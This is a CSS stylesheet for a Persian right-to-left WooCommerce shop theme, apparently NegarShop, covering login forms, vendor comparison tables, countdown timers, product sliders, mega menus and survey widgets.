.header-cart-basket.child-hover-left > .widget.widget_shopping_cart {
    left: auto;
    right: 0;
}

.quantity input.input-text {
    display: none;
}

.lightboxOverlay {
    background-color: #fff !important;
    opacity: .98 !important;
}

#negarshop-to-top {
    overflow: hidden;
}

#negarshop-to-top > span {
    width: 100%;
    height: 100%;
    padding-top: 2px;
}

#negarshop-to-top > span i {
    display: block;
    width: 46px;
    height: 46px;
    margin: 0 0 0 2px;
    background: #fff;
    border-radius: 18px;
    line-height: 46px;
}


#negarshop-to-top, #negarshop-to-top * {
    direction: ltr;
}

#negarshop-to-top > span {
    display: block;
    position: relative;
    text-align: center;
    background-image: linear-gradient(91deg, transparent 50%, #eee 50%), linear-gradient(90deg, #eee 50%, transparent 50%)
}

.fixed-bottom-bar.style-1 > li {
    float: left;
    margin: 0 0 0 5px;
}

.fixed-bottom-bar.style-1::after {
    content: "";
    display: block;
    clear: both;
}

.content-widget.products-carousel.tabs.tabs-count-1.style-2 ul.tabs::after {
    background: #00bfd6;
    opacity: .2;
    position: relative;
    z-index: -1;
}

.price-form-inner > .switch {
    width: 100%;
    margin: 15px 0;
    height: auto;
}

.header-account.style-2.style-3 i.flaticon-avatar + .title {
    display: inline-block;
    float: right;
    margin: 7px 0 0 10px;
    font-size: 13px;
}

.header-account.style-2.light-color-mode i.flaticon-avatar, .header-account.light-color-mode .account-box .title, .header-account.light-color-mode .account-box .subtitle {
    color: #fff;
}

.header-account.light-color-mode .account-box .subtitle {
    opacity: .8;
}

.header-account.light-color-mode .account-box .icon {
    background: rgba(255, 255, 255, .3);
}

.header-account.light-color-mode .account-box .icon i {
    color: rgba(255, 255, 255, .8);
}

.light-color-mode .header-main-nav.style-2 .header-main-menu:not(.vertical-menu) > ul > li > a {
    color: #eee;
}

.light-color-mode .header-main-nav .header-main-menu > ul > li.loading > a::after, .light-color-mode .header-main-nav .header-main-menu > ul > li.loaded > a::after {
    background: rgba(255, 255, 255, .4)
}

.header-logo.light-color-mode a {
    color: #fff;
}

.light-color-mode nav.top-bar > ul > li > a:not(:hover) {
    color: #ddd;
}

.light-color-mode.shopping-features:not(.style-1) .item, .light-color-mode.shopping-features .item span.desc {
    color: rgba(255, 255, 255, .7);
}

.light-color-mode.shopping-features .item span.title {
    color: #fff;
}

.light-color-mode section.widget:not(.widget_mc4wp_form_widget) header.wg-header h6 {
    color: rgba(255, 255, 255, .7)
}

.light-color-mode section.widget:not(.widget_mc4wp_form_widget) a {
    color: #fff !important;
}

.light-color-mode section.widget:not(.widget_mc4wp_form_widget) a:hover {
    opacity: .6
}

footer.site-footer .about-site.light-color-mode .text .title {
    color: rgba(255, 255, 255, .6)
}

footer.site-footer .about-site.light-color-mode .text .desc {
    color: rgba(255, 255, 255, .7)
}

footer.site-footer .footer-copyright.light-color-mode p {
    color: rgba(255, 255, 255, .8)
}

footer.site-footer .footer-copyright.light-color-mode a:not(:hover) {
    color: rgba(255, 255, 255, .5)
}

h6.responsive-title {
    display: none;
}

.ns-popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: #f5f5f5;
    padding: 30px 0;
    z-index: 99999;
    box-shadow: rgba(0, 0, 0, .2) 0 10px 30px;
    transition: .2s;
}

body.admin-bar .ns-popup {
    top: 32px;
}

.ns-popup .ns-popup-header {
    margin-bottom: 20px;
}

.ns-popup .ns-popup-header::after {
    content: "";
    display: block;
    clear: both;
}

.ns-popup .ns-popup-header h6 {
    float: right;
    font-size: 36px;
    font-weight: normal;
    color: #999;
}

.ns-popup .ns-popup-header .ns-popup-close {
    float: left;
    background: transparent;
    border: none;
    padding: 0;
    font-size: 36px;
    color: #666;
}

.ns-popup + .ns-closer {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 9999;
    background: #fff;
    opacity: .5;
    transition: .2s;
}

.ns-popup:not(.active) {
    margin-top: -100px;
    opacity: 0;
    visibility: hidden;
}

.ns-popup:not(.active) + .ns-closer {
    opacity: 0;
    visibility: hidden;
}

.header-icon {
    font-size: 26px;
    color: #666;
    line-height: 43px;
    padding: 0;
    background: transparent;
    border: none;
}

.light-color-mode .header-icon {
    color: #fff;
}

.woocommerce-form-row.woocommerce-form-row--wide, .woocommerce-FormRow.woocommerce-FormRow--wide {
    flex-direction: column;
}

.woocommerce-FormRow.woocommerce-FormRow--wide input {
    width: 100%
}

.dig_popdismiss {
    right: auto;
    left: 13px;
    top: 15px;
}

.dig_popmessage {
    min-width: 400px;
    border-radius: 20px;
    padding-left: 20px;
    top: 20px;
    box-shadow: rgba(0, 0, 0, .1) 0 3px 5px;
    direction: rtl;
}

.loginViaContainer button {
    display: inline-block !important;
    background: transparent;
    width: auto !important;
    padding: 0 !important;
    line-height: inherit !important;
    border: none !important;
    color: #666
}

.loginViaContainer .digor {
    display: none;
}

.loginViaContainer {
    display: block;
    text-align: right;
    clear: both;
}

#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .seller-avatar img {
    margin-top: 0;
    margin-bottom: 0;
}

button[name=dokan_sell_this_item] {
    margin-top: 10px;
    width: 150px;
    max-width: 100%;
}

.dokan-other-vendor-camparison {
    margin-bottom: 30px !important;
}

.dokan-other-vendor-camparison h3 {
    font-size: 18px;
    color: #666;
}

.dokan-other-vendor-camparison-table {
    margin: 30px 0 0 0 !important;
}

.dokan-other-vendor-camparison-table .table-row {
    border: none;
    box-shadow: none;
    background: #f5f5f5;
    border-radius: 20px;
}

.dokan-other-vendor-camparison-table .table-row > .action-area {
    text-align: left;
}

.dokan-other-vendor-camparison-table .table-row > .action-area a {
    height: 34px;
    width: 34px;
    text-align: center;
    line-height: 34px;
    padding: 0;
}

.dokan-other-vendor-camparison-table .table-row > .vendor img {
    margin-left: 20px;
    border-radius: 20px;
}

.dokan-other-vendor-camparison-table .table-row > .vendor a {
    color: #464646;
    font-size: 16px;
}

.table-cell.price del {
    display: none !important;
}

.table-cell.price ins {
    text-decoration: none !important;
}

.table-cell .woocommerce-Price-amount {
    line-height: normal !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    color: #4caf50 !important
}

.form-row.place-order {
    display: block;
}

.product-section .sale-timer-box {
    color: #00bfd6;
    border-radius: 20px;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
}

.product-section .sale-timer-box .title {
    font-size: 16px;
}

.product-section .sale-timer-box .sub-title {
    font-size: 14px;
    color: #999;
    margin-bottom: 0;
    font-weight: normal;
}

.product-section .sale-timer-box .flip-clock-wrapper {
    margin: 0;
    display: inline-block;
    width: auto;
}

.product-section .sale-timer-box .title-sec {
    width: 30%;
}

.product-section .sale-timer-box .counter-sec {
    text-align: left;
    border-radius: 20px;
    width: 70%;
}

.product-section .sale-timer-box .flip-clock-wrapper ul .up * {
    color: #666 !important;
}

.product-section .sale-timer-box .title .badge {
    float: left;
    color: #fff;
    background: #4caf50;
    border-radius: 20px;
    font-weight: normal;
    padding: 5px 10px
}

.content-widget.slider-2.style-2 .product-info .title-rate-sec {
    text-align: center;
}

.content-widget.slider-2.style-2 .product-info .title-rate-sec h2.item-title {
    white-space: nowrap;
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0;
}

.content-widget.slider-2.style-2 .product-info .title-rate-sec h2.item-title a {
    transition: .2s;
}

.dokan-reports-main, .dokan-reports-sidebar {
    width: 100%;
    float: none;
}

.content-widget.slider .carousel .carousel-item {
    overflow: hidden;
}

.custom-slide-widget .slide-inner {
    text-align: center;
}

.custom-slide-widget .slide-inner img {
    width: auto;
    max-width: 100%;
    margin: auto;
}

.dokan-panel-default {
    border: none !important;
}

.dokan-progress {
    margin-bottom: 10px;
    background: #eee;
    border-radius: 20px;
}

.dokan-progress > .dokan-progress-bar {
    background: #00bfd6;
    color: #fff;
    border-radius: 20px;
    padding: 0 10px;
    text-align: center;
    font-size: 12px;
}

.dokan-price-container .dokan-input-group {
    direction: ltr;
}

.dokan-price-container .dokan-input-group span {
    background: transparent !important;
    border: none !important;
    color: #666;
}

.dokan-on-off.form-control {
    width: 100px;
    margin: 0 5px;
}

.dokan-input-group-addon {
    background: transparent !important;
    border: none !important;
}

.wide-style .fixed-bottom-bar {
    margin-right: 10px;
}

.woocommerce form .form-row .required {
    font-size: 0 !important;
    text-decoration: none;
}

.woocommerce form .form-row .required::before {
    content: '(ضروری)';
    font-size: 13px;
}

.woocommerce form .form-row span.optional, .woocommerce form .form-row .required {
    opacity: .7;
    font-size: 13px;
}

.content-widget.slider:not(.style-2) .carousel-item a::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.sec-sticky:not(.fixed) + .sticky-space {
    display: none;
}

.sec-sticky.fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
}

.list-group {
    background: #f5f5f5;
    border-radius: 20px;
    padding: 10px !important;
}

.list-group-item {
    border: none;
    background: transparent;
}

#order_review td.product-name {
    color: #666;
    width: 70%;
}

#order_review td.product-name .variation {
    color: #999;
}


#order_review span.amount {
    color: #4caf50;
    font-size: 16px;
    font-weight: 500;
}

ul#shipping_method {
    list-style: none;
    padding: 0;
    margin: 0;
}

ul#shipping_method li label {
    color: #666;
}

ul#shipping_method li label * {
    color: #666 !important;
}

ul.woocommerce-order-overview {
    list-style: none;
    background: #f5f5f5;
    padding: 20px 30px;
    border-radius: 20px;
}

ul.woocommerce-order-overview li::before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    margin-left: 5px;
}

#tab-description table td {
    border: #eee 1px solid;
    padding: 5px 10px;
}

#tab-description table {
    color: #666;
    margin-bottom: 20px;
    max-width: 100%;
}

#tab-description table tr:nth-of-type(2n) td {
    background: #fafafa;
    color: #555;
}


.woocommerce .product .product_meta > span .sku {
    direction: ltr;
    unicode-bidi: embed;
}

.magnify > .magnify-lens {
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 1), 0 0 5px 5px rgba(0, 0, 0, 0.25);
}

.select_option {
    transition: .2s;
    -webkit-transition: .2s;
}

.select_option.select_option_colorpicker span {
    width: 25px !important;
    height: 25px !important;
    display: block;
    margin: 0 0 0 5px !important;
    min-width: inherit !important;
    min-height: inherit !important;
}

.select_option.select_option_colorpicker, .select_option.select_option_label {
    display: inline-flex;
    align-items: center;
    background: #fff;
    padding: 5px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    cursor: pointer;
    text-align: center;
    margin: 3px !important;
    box-shadow: rgba(0, 0, 0, .1) 0 2px 3px;
    border: none;
    opacity: .8 !important;
    max-width: 100%;
}

.select_option.select_option_colorpicker em {
    font-size: 12px;
    display: inline-block;
    font-style: normal;
    margin: 0 0 0 5px !important;
}

.select_option.select_option_colorpicker.selected, .select_option.select_option_label.selected {
    transition: .2s;
    -webkit-transition: .2s;
    box-shadow: rgba(0, 0, 0, .2) 0 2px 3px;
    background: #f56d87;
    color: #fff;
    opacity: 1 !important;
}

.select_option:not(.select_option_colorpicker) span {
    border: none;
    width: auto;
}

.select_option:not(.selected) {
    opacity: .8;
}

.select_option.select_option_image img {
    height: 50px;
}

.select_option.select_option_image:hover, .select_option.select_option_image.selected {
    border-width: 2px;
    box-shadow: rgba(0, 0, 0, .3) 0 2px 3px;
}

.magnify-mobile {
    display: none;
}

.owl-carousel.wc-product-carousel:not(:hover) .owl-nav button:not(.disabled) {
    opacity: .3
}

.lg-outer .lg-inner {
    direction: ltr;
}

.lg-backdrop {
    background: #fff;
    opacity: .8 !important;
}

.lg-sub-html, .lg-toolbar, .lg-outer .lg-thumb-outer, .lg-actions .lg-next, .lg-actions .lg-prev {
    background: #fff;
    box-shadow: rgba(0, 0, 0, .2) 0 0 3px;
}

.lg-outer .lg-toogle-thumb, .lg-progress-bar {
    background: #fff;
}

.lg-actions .lg-next:hover, .lg-actions .lg-prev:hover, .lg-outer .lg-toogle-thumb:hover, .lg-outer.lg-dropdown-active #lg-share, .lg-toolbar .lg-icon:hover {
    background: #00bfd6;
}

.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {
    border-color: #00bfd6;
}

.lg-outer .lg-thumb-item, .lg-actions .lg-next, .lg-actions .lg-prev {
    border-radius: 20px;
}

.lg-progress-bar .lg-progress {
    height: 3px;
    background: #00bfd6;
}

.woocommerce.single-product div.product .product-section.single-style-2-gallery {
    background: transparent;
    padding: 0;
}

.woocommerce.single-product div.product .product-section.single-style-2-gallery .owl-carousel.wc-product-carousel .owl-item .car-dtag {
    padding-top: 33.33%;
    background: #fff;
    border-radius: 20px;
    overflow: hidden;
}

.woocommerce.single-product div.product .product-section.single-style-2-gallery .owl-carousel.wc-product-carousel .owl-item img.product-gallery-img {
    width: auto;
    max-width: inherit;
    height: 100%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}

.single-style-2-gallery .owl-carousel.wc-product-carousel .owl-item .view-3d-slide {
    padding-top: 33.33%;
}

.hrs-outer .hts-btn {
    background: linear-gradient(to left, #fff 60%, transparent);
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 0;
    color: #666;
    padding: 0;
    font-size: 24px;
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    right: 0;
}

.hrs-outer .hts-btn.hrs-next-btn {
    left: 0;
    right: auto;
    background: linear-gradient(to right, #fff 60%, transparent);
}

.hrs-outer {
    position: relative;
}

article.product.product-category {
    padding: 0;
}

article.product.product-category + .product:not(.product-category) {
    clear: both;
}

article.product.product-category a {
    display: block;
    position: relative;
    padding: 100% 0 0 0;
}

article.product.product-category img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    max-width: inherit;
    width: auto;
    height: auto;
}

article.product.product-category a::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .3);
    z-index: 3;
}

article.product .thumb .onsale {
    display: none;
}

article.product.product-category h2 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    font-size: 18px;
    z-index: 5;
    color: #fff;
    text-align: center;
    margin-bottom: 0;
}

article.product.product-category h2 .count {
    display: block;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #fff;
    margin-top: 10px;
}

.content-widget.slider.product-archive figure.thumb {
    width: 300px;
    height: 300px;
    overflow: hidden;
    background: #f5f5f5;
    border-radius: 20px;
    position: relative;
    float: right;
    margin-right: -320px;
}

.content-widget.slider.product-archive figure.thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}

.content-widget.slider.product-archive .carousel-item-inner {
    position: relative;
    padding-right: 340px;
}

.content-widget.slider.product-archive .carousel-item-inner::after {
    content: "";
    display: block;
    clear: both;
}

.content-widget.slider.product-archive .slide-details {
    padding: 20px;
}

.content-widget.slider.product-archive .slide-details h2.title {
    font-size: 18px;
    line-height: 30px;
    overflow: hidden;
    margin-bottom: 10px;
    height: 60px;
}

.content-widget.slider.product-archive .slide-details ul.feature-attr-p {
    margin: 0;
    padding: 0;
    list-style: inside;
    color: #aaa;
    line-height: 25px;
    height: 125px;
    overflow: hidden;
}

.content-widget.slider.product-archive .slide-details ul.feature-attr-p li span {
    color: #666;
}

.content-widget.slider.product-archive .slide-details ul.feature-attr-p li .product-attr-text {
    font-weight: 500;
}

.content-widget.slider.product-archive .slide-details .prd-price {
    font-size: 24px;
    margin-top: 15px;
    color: red;
    font-weight: 500;
    height: 36px;
}

.content-widget.slider.product-archive .slide-details .prd-price ins {
    text-decoration: none;
}

.content-widget.slider.product-archive .slide-details .prd-price del {
    color: #aaa;
    font-size: 16px;
}

.content-widget.slider.product-archive .carousel .carousel-indicators li {
    background-color: #666;
}

.content-widget.slider.product-archive {
    overflow: hidden;
    position: relative;
}

.content-widget.slider.product-archive .wg-title {
    display: block;
    width: 100px;
    height: 110px;
    position: absolute;
    background: red;
    top: -30px;
    right: -20px;
    z-index: 5;
    border-radius: 40px;
    transform: rotate(25deg);
    -webkit-transform: rotate(25deg);
    color: #fff;
    pointer-events: none;
    font-weight: 500;
    border: red 2px dashed;
    box-shadow: #fff 0 0 0 3px inset;
}

.content-widget.slider.product-archive .wg-title span {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
    padding-left: 20px;
    padding-right: 25px;
    padding-bottom: 20px;
}

.content-widget.slider.product-archive .carousel-inner {
    padding-bottom: 34px
}

.modal-header {
    align-items: center;
}

.product-footer-features {
    margin-top: 30px;
}

.product-footer-features .pff-item {
    padding-right: 50px;
    display: flex;
    align-items: revert;
    flex-direction: column;
    position: relative;
    min-height: 50px;
    justify-content: center;
    margin-left: 10px;
}

.product-footer-features .pff-item[data-target] {
    cursor: pointer;
}

.product-footer-features .pff-item .icon {
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    background-position: center;
    float: right;
    position: absolute;
    right: 0;
    top: 5px;
}

.product-footer-features .pff-item > span {
    display: block;
    color: #666;
    font-size: 13px;
}

.product-section.single-style-2 .product-footer-features .row {
    flex-direction: column;
}

article.product div.title.ww-wrap {
    white-space: normal;
    height: 42px;
}

.price.one-price del {
    display: none;
}

.price.one-price > span + span.amount {
    display: none;
}

.price.one-price {
    font-size: 0 !important;
}

.price.one-price * {
    font-size: 14px;
}

img.res-img {
    display: none;
}

.header-main-nav .header-main-menu li[data-id][data-col="3"] > ul.is-mega-menu-con > li {
    width: 33.33%;
}

.header-main-nav .header-main-menu li[data-id][data-col="5"] > ul.is-mega-menu-con > li {
    width: 20%;
}

.sidebar.shop-archive-sidebar.acc-widgets section.widget > *:not(.wg-header) {
    display: none;
}

.sidebar.shop-archive-sidebar.acc-widgets section.widget:not(.show) .wg-header {
    margin-bottom: 0;
}

.sidebar.shop-archive-sidebar.acc-widgets section.widget:not(.show) {
    cursor: pointer;
}

.is-mega-menu-menu-type {
    padding: 0;
    margin: 0;
    list-style: none;
}

.is-mega-menu-menu-type::after {
    content: "";
    display: block;
    clear: both;
}

.is-mega-menu-menu-type li ul {
    opacity: 1 !important;
    visibility: visible !important;
    margin: 0 !important;
    box-shadow: none !important;
    width: auto !important;
    background-color: transparent !important
}

.is-mega-menu-menu-type > li {
    float: right;
    width: 25%;
}

.is-mega-menu-menu-type.menu-col-3 > li {
    width: 33.33%
}

.is-mega-menu-menu-type.menu-col-5 > li {
    width: 20%
}

.is-two-level-mega-menu {
    background-size: auto !important;
    background-repeat: no-repeat !important;
}

.header-main-nav .header-main-menu ul li.menu-item-has-mega-menu:not(:hover) .tl-contents {
    display: none;
}


.woocommerce-account:not(.logged-in):not(.woocommerce-lost-password) article.post-item > .title {
    display: none;
}

.woocommerce-account:not(.logged-in) article.post-item {
    max-width: 500px;
    margin: auto auto 30px auto;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills {
    padding: 0;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item {
    width: 50%;
    text-align: center;
}


.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item i {
    font-size: 32px;
    margin-left: 10px;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item a > span {
    text-align: right;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item a {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item a::after {
    position: absolute;
    bottom: 0;
    right: 100%;
    content: "";
    display: block;
    background: url('[data-uri]');
    width: 20px;
    height: 20px;
    background-size: 20px;
    transition: .2s;
    opacity: 0;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item a.active::after {
    opacity: 1;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item + .nav-item a.active::after {
    right: auto;
    left: 100%;
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .woocommerce-LostPassword {
    margin-bottom: 30px;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .woocommerce-LostPassword a {
    font-size: 13px;
    color: #00bfd6;
    border-bottom: 2px dotted;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item a > span span {
    display: block;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item a > span .sub-title {
    font-size: 12px;
    margin-top: -5px;
    opacity: .7
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item a > span .title {
    font-weight: 600;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item a {
    color: #aaa;
    transition: .2s;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item a:not(.active):hover {
    color: #888;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin .nav-pills .nav-item .active {
    background: #fff;
    color: #00bfd6;
    border-radius: 20px 20px 0 0
}

.woocommerce-account:not(.logged-in) article.post-item > .content {
    padding: 0;
}

.woocommerce-account:not(.logged-in) article.post-item .nav-pills {
    background: #f5f5f5;
    border-radius: 20px 20px 0 0;
    overflow: hidden;
}

.woocommerce-account:not(.logged-in) article.post-item .negarshop-userlogin {
    margin: -20px;
}

#customer_login .negarshop-card {
    text-align: center;
}

#customer_login .negarshop-card > h2 {
    font-size: 18px;
    border-bottom: #ccc 1px dashed;
    display: inline-block;
    padding-bottom: 10px;
    font-weight: 400;
    margin-bottom: 30px;
    color: #999;
}

#customer_login .negarshop-card > form {
    text-align: right;
}

#customer_login .negarshop-card .wc-social-login {
    text-align: center;
}

#customer_login .negarshop-card label {
    text-align: right;
    font-size: 13px;
    padding-right: 15px;
    opacity: 0.7;
}

#customer_login .negarshop-card .woocommerce-form-row {
    margin-bottom: 30px;
}

#product-url-inpt {
    opacity: 0;
    position: absolute;
    transform: scale(0);
    -webkit-transform: scale(0);
}

.wc-social-login {
    display: flex;
    align-items: center;
    justify-content: center;
}

.wc-social-login .socials-list {
    margin-bottom: 0;
}

.wc-social-login .ywsl-label {
    margin-left: 10px;
    margin-bottom: 10px;
    color: #999;
    font-size: 13px;
}

.woocommerce-ResetPassword.lost_reset_password p {
    font-size: 13px;
    margin-bottom: 30px;
}

.woocommerce-ResetPassword.lost_reset_password p:last-of-type {
    margin-bottom: 0;
}

.woocommerce-account:not(.logged-in) article.post-item .woocommerce-privacy-policy-text {
    font-size: 13px;
}

.select2-container--default .select2-selection--single {
    border: none;
    background: #f5f5f5;
    height: 40px;
    border-radius: 20px;
    padding: 5px 10px 0 10px;
}

.select2-container--default .select2-selection--single span {
    color: #666 !important;
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 10px;
    top: 5px;
}

.select2-container--open .select2-dropdown--below, .select2-container--open .select2-dropdown--above {
    border: none;
    background: #f5f5f5;
    border-radius: 0 0 20px 20px;
    overflow: hidden
}

.select2-container--open .select2-dropdown--above {
    border-radius: 20px 20px 0 0;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: none;
    background: #fff;
    padding: 8px !important;
}

.select2-results__option {
    padding: 6px 14px;
    color: #444;
    font-size: 13px;
}

.header-search.light-color-mode .action-btn.search-submit::before, .header-search.light-color-mode .action-btn.search-submit::after {
    display: none !important;
}

.header-search.light-color-mode .search-box .action-btns .action-btn.search-submit {
    color: #999;
    margin-left: 20px
}

.header-search.light-color-mode .search-box .action-btns .action-btn {
    margin-left: 10px;
    width: auto;
}

.header-search.light-color-mode .search-options {
    left: 50px;
}

.header-search .search-options .select2-container .select2-selection__arrow {
    top: 0;
}

.header-popup-login {
    display: block;
    margin: auto;
}

.negarshop-countdown {
    direction: ltr;
}

@-webkit-keyframes timerScale {
    50% {
        transform: scale(1.3);
        -webkit-transform: scale(1.3);
        opacity: .5;
    }
}

@keyframes timerScale {
    50% {
        transform: scale(1.3);
        -webkit-transform: scale(1.3);
        opacity: .5;
    }
}

.negarshop-countdown:not(.no-style) .countdown-section:last-of-type .countdown-amount {
    animation: timerScale 1s infinite;
    -webkit-animation: timerScale 1s infinite;
}

.negarshop-countdown:not(.no-style) .countdown-section {
    background: #eee;
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100px;
    margin-bottom: 20px;
    position: relative;
    color: #666;
    margin-left: 3px;
    margin-right: 3px;
}

.negarshop-countdown:not(.no-style) .countdown-section .countdown-amount {
    line-height: 50px;
    text-align: center;
    font-size: 120%;
    display: block;
    height: 100%;
    width: 100%;
    font-weight: 500;
}

.negarshop-countdown:not(.no-style) .countdown-section:last-of-type {
    background: transparent !important;
}

.negarshop-countdown:not(.no-style) .countdown-section:last-of-type:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: red;
    z-index: 0;
    border-radius: 100%;
    opacity: .1;
}


.negarshop-countdown:not(.no-style) .countdown-section .countdown-period {
    top: 100%;
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    font-size: 12px;
    padding-top: 5px;
}

.content-widget.slider-2.style-2 .negarshop-countdown:not(.no-style) {
    text-align: center;
    margin-bottom: 30px
}

.content-widget.slider-2.style-2 .ns-discount-percent {
    font-size: 48px;
    opacity: .2;
    height: 48px;
    line-height: 48px;
    letter-spacing: -3px;
}

.content-widget.slider-2.style-2 .ns-discount-percent .count {
    font-family: arial;
    margin-left: 5px;
    direction: ltr;
    display: inline-block;
}

.content-widget.slider-2.style-2 .ns-discount-percent .title {
    font-weight: 400
}

.content-widget.slider-2.style-2 .ns-discount-percent i {
    font-size: 18px;
    margin-right: 10px;
}

.cls-1 {
    isolation: isolate;
}

.cls-2 {
    opacity: 0.41;
    mix-blend-mode: multiply;
}

.cls-3 {
    fill: #231f20;
}

.cls-4 {
    fill: none;
    stroke: #fff;
    stroke-miterlimit: 10;
    stroke-width: 3px;
}

.content-widget.slider-2.style-2 .product-info .ribbon-discount-outer {
    text-align: center;
    direction: ltr;
    position: relative;
}

.content-widget.slider-2.style-2 .product-info .ribbon-discount svg {
    width: 70px;
}

.content-widget.slider-2.style-2 .product-info .ribbon-discount {
    display: inline-block;
    position: absolute;
    left: 100%;
    transform: rotate(-20deg);
    -webkit-transform: rotate(-20deg);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.content-widget.slider-2.style-2 .product-info .ribbon-discount .count {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    font-size: 16px;
    color: #fff;
    line-height: 0;
    text-align: center;
    white-space: nowrap;
}

.content-widget.slider-2.style-2 .product-info .ribbon-discount .count i {
    margin-right: 2px;
    font-size: 12px;
}

.archive-page-description {
    margin-bottom: 30px;
}

.archive-page-description .woocommerce-products-header__title {
    color: #666;
    margin-bottom: 20px;
}

.archive-page-description {
    color: #999;
    line-height: normal;
    font-size: 14px;
}

.search-box.btn-style-light .action-btns .action-btn.search-submit {
    color: #999 !important;
}

.search-box.btn-style-light .action-btns .action-btn.search-submit::before, .search-box.btn-style-light .action-btns .action-btn.search-submit::after {
    display: none !important;
}

.header-search .search-box.btn-style-light .action-btns .action-btn {
    width: auto;
    margin-left: 15px;
}

.header-search .search-box.btn-style-light .search-options {
    left: 40px;
}

.header-search .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-left: 40px;
    font-size: 12px;
}

.fw-alert .alert-icon {
    margin-right: 0;
    margin-left: 5px;
}

.is-mega-menu-con.is-product-mega-menu li.contents article.product-item h6.price ins {
    text-decoration: none;
}

.tooltip .tooltip-inner {
    background: #eee;
    color: #666;
}

.tooltip .arrow {
    opacity: .1
}

.product-footer-features .pff-item > span.desc {
    font-size: 12px;
    color: #999;
}

.product-footer-features .pff-item > span.title {
    color: #777;
    font-weight: 500;
    margin-bottom: 3px;
}

.product-survey {
    margin-top: 20px;
    font-size: 13px;
    color: #999;
    display: flex;
    align-items: center;
}

.product-survey.loading {
    opacity: .5;
    pointer-events: none;
}

.product-survey .thanks {
    color: green;
}

.product-survey:not(.sent) .thanks {
    display: none;
}

.product-survey.sent > *:not(.thanks) {
    display: none;
}

.product-survey .answers {
    margin-right: 15px;
}

#product-survey .price {
    margin-bottom: 0;
}

#product-survey .thumbnail img {
    width: 150px;
    height: auto;
}

#product-survey .title {
    font-size: 18px;
    font-weight: 500;
    color: #333;
}

#product-survey form {
    display: block;
    width: 100%;
    margin-top: 15px;
}

#product-survey form button {
    width: 100%;
    padding: 10px;
    margin-top: 10px;
}

#product-survey-form.loading {
    opacity: .5;
    pointer-events: none;
}

#product-survey-form.loading button {
    font-size: 0;
}

#product-survey-form.loading button i::before {
    content: "\f110";
    font-size: 13px;
    display: inline-block;
    -webkit-animation: spin 2s linear infinite; /* Safari */
    animation: spin 2s linear infinite;
}

#product-survey-form.loading button::after {
    content: "در حال ارسال...";
    font-size: 13px;
    margin-right: 5px;
}


.product-summary-left .details {
    text-align: left;
    padding: 15px;
    color: #666;
}

.product-summary-left .details::after {
    content: "";
    display: block;
    clear: both;
}

.product-summary-left .details .title {
    float: right;
}

